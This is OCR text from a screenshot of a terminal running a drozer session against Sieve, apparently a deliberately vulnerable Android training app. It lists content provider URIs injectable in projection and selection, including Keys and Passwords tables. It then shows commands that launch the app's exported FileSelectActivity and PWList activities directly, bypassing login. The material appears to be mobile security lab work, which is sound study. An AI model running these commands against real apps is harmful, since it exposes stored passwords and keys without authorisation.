 Appl...
Thu 20:10
hu
Google
zsombor@dacookiemonsta: ~
jd-gui
adb shell
JEB
drozer
zsombor@dacookiemonst
zsombor@dacookiemonsta: ~ 73x23
content://com.mwr.example.sieve.DBContentProvider
content://com.mwr.example.sieve.FileBackupProvider
Injection in Projection:
content://com.mwr.example.sieve.DBContentProvider/Keys/
content://com.mwr.example.sieve.DBContentProvider/Passwords
content://com.mwr.example.sieve.DBContentProvider/Passwords/
Injection in Selection:
content://com.mwr.example.sieve.DBContentProvider/Keys/
content://com.mwr.example.sieve.DBContentProvider/Passwords
content://com.mwr.example.sieve.DBContentProvider/Passwords/
dz> run app.activity.info -a com.mwr.example.sieve
Package: com.mwr.example.sieve
com.mwr.example.sieve.FileSelectActivity
com.mwr.example.sieve.MainLoginActivity
com.mwr.example.sieve.PWList
dz> run app.activity.start --component com.mwr.example.sieve com.mwr.exam
ple.sieve.FileSelectActivity
dz> run app.activity.start --component com.mwr.example.sieve com.mwr.exam
ple.sieve.PWList
dz>